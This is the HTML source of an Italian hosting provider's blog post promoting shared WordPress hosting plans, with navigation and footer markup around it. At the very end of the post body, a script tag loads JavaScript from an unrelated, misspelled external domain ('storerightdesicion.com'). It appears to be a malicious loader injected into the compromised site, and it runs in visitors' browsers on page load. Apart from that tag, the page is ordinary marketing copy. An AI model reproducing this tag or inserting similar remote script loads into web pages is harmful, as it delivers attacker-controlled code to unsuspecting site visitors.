	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://linkhosting.it/hosting/hosting-wordpress/" class="elementor-sub-item">Hosting WordPress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://linkhosting.it/hosting/hosting-professionale/" class="elementor-sub-item">Hosting Professionale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-192"><a href="https://linkhosting.it/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://linkhosting.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f672c70" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://linkhosting.it/crea-sito/" class="elementor-item" tabindex="-1">Sito Web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="https://linkhosting.it/hosting/" class="elementor-item" tabindex="-1">Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://linkhosting.it/hosting/hosting-wordpress/" class="elementor-sub-item" tabindex="-1">Hosting WordPress</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://linkhosting.it/hosting/hosting-professionale/" class="elementor-sub-item" tabindex="-1">Hosting Professionale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-192"><a href="https://linkhosting.it/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://linkhosting.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="1022" class="elementor elementor-1022 elementor-location-single post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-hosting-news" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2c22922 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c22922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0d0faa" data-id="d0d0faa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d9958 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="38d9958" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hosting Condiviso WordPress</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d7ce84f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d7ce84f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73e0e4af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e0e4af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-669814c" data-id="669814c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-276b81b6 elementor-widget elementor-widget-theme-post-content" data-id="276b81b6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>I nostri piani Hosting Condiviso WordPress sono pensati per tutti coloro che lavorano con il cms più famoso al mondo. Ormai WordPress permette di creare siti di ogni genere, del semplice blog, per cui è nato, fino ad arrivare all&#8217;ecommerce, semplicemente aggiungendo i plugin di cui si ha bisogno.</p>
<p>&nbsp;</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Indice dei Contenuti</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="Installazione_1_click">Installazione 1 click</span></h2>
<p>Il piano di hosting wordpress è dotato di tutti gli strumenti dedicati al cms. Per l&#8217;installazione non serve altro che inserire pochi dati e il sistema penserà a creare il database, creare il file di configurazione e in pochi secondi il vostro sito sarà online</p>
<p>&nbsp;</p>
<h2><span id="Toolkit_wordpress">Toolkit wordpress</span></h2>
<p>Mantenere il sito aggiornato, analizzare la sicurezza dell&#8217;installazione, aggiornare i plugin e molto altro sono funzioni incluse nel piano per permetterti di concentrarti esclusivamente sul tuo progetto web semplificando al massimo la gestione di wordpress.</p>
<p>Il toolkit è disponibile per tutti i piani hosting wordpress.</p>
<h2><span id="Possibilita_di_upgrade_e_downgrade">Possibilità di upgrade e downgrade</span></h2>
<p>In qualsiasi momento puoi variare la tua sottoscrizione del piano hosting wordpress passando da un piano all&#8217;altro. In caso di upgrade verrà calcolata solo la differenza di prezzo per i giorni mancanti al rinnovo, quindi non dovrai pagare nulla di più delle risorse che avrai a disposizione. In caso di downgrade al successivo rinnovo sarà apllicata la tariffa del piano scelto.</p>
<h2><span id="Database_su_dischi_SSD">Database su dischi SSD</span></h2>
<p>WordPress è noto per consumare molte risorse del database mysql, per questo tutti i piani utilizzano un server database esterno ottimizzato per wordpress su dischi SSD in modo da rendere più performanti le chiamate al database e mettere il turbo al tuo sito web</p>
<h2><span id="Garanzia_soddisfatti_o_rimborsati">Garanzia soddisfatti o rimborsati</span></h2>
<p>I piani hosting wordpress godono della garanzia soddisfatti o rimborsati, infatti entro 6 mesi dalla data di acquisto potrai decidere di decidere, in quel caso ti verrà restituito l&#8217;importo pagato per il piano escluso il costo di acquisto del dominio.</p>
<p>&nbsp;</p>
<h2><span id="Performance_Hosting_WordPress">Performance Hosting WordPress</span></h2>
<p>Di seguito uno screenshot di un test eseguito su <a href="https://tools.pingdom.com" target="_blank" rel="noopener">pingdoom.com</a> delle performance di un&#8217;installazione nuova con il piano <a href="https://cp.linkhosting.it/cart.php?a=add&amp;pid=15&amp;tld=.com">Hosting WordPress Small<br />
</a></p>
<p>In <a href="http://speedtest.linkhosting.it" target="_blank" rel="noopener noreferrer">questa pagina</a> c&#8217;è l&#8217;installazione con cui potete ripetere voi il test.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" width="957" height="239" class="alignnone wp-image-82" title="test hosting condiviso wordpress" src="https://linkhosting.it/wp-content/uploads/2017/02/miglior-hosting-wordpress.png" alt="hosting condiviso wordpress" srcset="https://linkhosting.it/wp-content/uploads/2017/02/miglior-hosting-wordpress.png 957w, https://linkhosting.it/wp-content/uploads/2017/02/miglior-hosting-wordpress-300x75.png 300w, https://linkhosting.it/wp-content/uploads/2017/02/miglior-hosting-wordpress-768x192.png 768w" sizes="(max-width: 957px) 100vw, 957px" /></p>
<p>Scopri i piani <a href="https://linkhosting.it/hosting/hosting-wordpress/">Hosting WordPress</a><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-758fb4b5 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="758fb4b5" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Condividi su facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Condividi su twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Condividi su linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Condividi su pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33b53576 elementor-author-box--image-valign-middle elementor-author-box--align-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="33b53576" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/89e8e8217296a7651acd34aa70a1650b08530827d8c1e9ac12ee26ee722e1a7a?s=300&#038;d=mm&#038;r=g" alt="Immagine di Federico Aggio" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Federico Aggio						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-574abd61 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="574abd61" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33098ccd elementor-widget elementor-widget-post-navigation" data-id="33098ccd" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigazione dell&#039;articolo">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://linkhosting.it/odr-risoluzione-online-controversie/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Precedente</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prossimo</span><span class="post-navigation__prev--title">ODR: risoluzione online delle controversie requisito per e-commerce in UE</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://linkhosting.it/iubenda-adeguare-sito-cookie-law/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Precedente</span><span class="post-navigation__next--title">Iubenda: adeguare il tuo sito alla cookie law</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Successivo</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="998" class="elementor elementor-998 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a4dd6e6 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a4dd6e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e041af8" data-id="e041af8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7925a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0b7925a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://linkhosting.it">
			<img width="300" height="67" src="https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png" class="attachment-full size-full wp-image-1430" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-11d95c1c elementor-widget elementor-widget-text-editor" data-id="11d95c1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Linkhosting è un marchio<br />di proprietà Link ITB S.r.l</p><p>Via Guglielmo Marconi, 171<br />00042 – Anzio (RM)</p><p>P.IVA C.F. 10925261009</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f12db60 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f12db60" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-aff2da1" href="https://www.facebook.com/linkhosting/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-287fc72" data-id="287fc72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467ecc1e elementor-widget elementor-widget-heading" data-id="467ecc1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a681e9d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="a681e9d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a681e9d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://linkhosting.it/chi-siamo/" class="elementor-item">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://linkhosting.it/sla/" class="elementor-item">SLA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1534"><a href="https://linkhosting.it/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a681e9d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://linkhosting.it/chi-siamo/" class="elementor-item" tabindex="-1">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://linkhosting.it/sla/" class="elementor-item" tabindex="-1">SLA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1534"><a href="https://linkhosting.it/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd8a349" data-id="cd8a349" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd7624e elementor-widget elementor-widget-heading" data-id="cd7624e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Servizi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d9c0cd elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="9d9c0cd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9d9c0cd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://linkhosting.it/crea-sito/" class="elementor-item">Crea il tuo Sito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://linkhosting.it/hosting/hosting-professionale/" class="elementor-item">Hosting Professionale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://linkhosting.it/hosting/hosting-wordpress/" class="elementor-item">Hosting WordPress</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://cp.linkhosting.it/index.php?rp=/store/ssl-certificates" class="elementor-item">Certificati SSL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://cp.linkhosting.it/cart.php?a=add&#038;domain=register" class="elementor-item">Registra un Dominio</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9d9c0cd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://linkhosting.it/crea-sito/" class="elementor-item" tabindex="-1">Crea il tuo Sito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://linkhosting.it/hosting/hosting-professionale/" class="elementor-item" tabindex="-1">Hosting Professionale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://linkhosting.it/hosting/hosting-wordpress/" class="elementor-item" tabindex="-1">Hosting WordPress</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://cp.linkhosting.it/index.php?rp=/store/ssl-certificates" class="elementor-item" tabindex="-1">Certificati SSL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://cp.linkhosting.it/cart.php?a=add&#038;domain=register" class="elementor-item" tabindex="-1">Registra un Dominio</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3df9884" data-id="3df9884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db977f3 elementor-widget elementor-widget-heading" data-id="db977f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Supporto</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-962f10e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="962f10e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-962f10e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://linkhosting.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-962f10e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://linkhosting.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-788eb03" data-id="788eb03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d30d275 elementor-widget elementor-widget-heading" data-id="d30d275" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Legal</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e2fe30c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e2fe30c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e2fe30c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://linkhosting.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="http://www.icann.org/en/resources/registrars/registrant-rights/educational" class="elementor-item">Registrant Educational Materials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1801"><a href="https://www.icann.org/resources/pages/benefits-2013-09-16-en" class="elementor-item">Registrant Benefits and Responsibilities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="http://www.internic.net/whois.html" class="elementor-item">WHOIS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e2fe30c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://linkhosting.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1800"><a href="http://www.icann.org/en/resources/registrars/registrant-rights/educational" class="elementor-item" tabindex="-1">Registrant Educational Materials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1801"><a href="https://www.icann.org/resources/pages/benefits-2013-09-16-en" class="elementor-item" tabindex="-1">Registrant Benefits and Responsibilities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="http://www.internic.net/whois.html" class="elementor-item" tabindex="-1">WHOIS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c076eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c076eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31c9ce7" data-id="31c9ce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-637fcf0 elementor-widget elementor-widget-image" data-id="637fcf0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="855" height="64" src="https://linkhosting.it/wp-content/uploads/2018/12/loghi.png" class="attachment-full size-full wp-image-1580" alt="" srcset="https://linkhosting.it/wp-content/uploads/2018/12/loghi.png 855w, https://linkhosting.it/wp-content/uploads/2018/12/loghi-300x22.png 300w, https://linkhosting.it/wp-content/uploads/2018/12/loghi-768x57.png 768w" sizes="(max-width: 855px) 100vw, 855px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-834bb43 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="834bb43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74ed8ea" data-id="74ed8ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583004a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="583004a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f40bf60 elementor-widget elementor-widget-text-editor" data-id="f40bf60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright 2015  2026 | LinkHosting								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"Visualizza","visibility_hide":"Nascondi","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://linkhosting.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://linkhosting.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 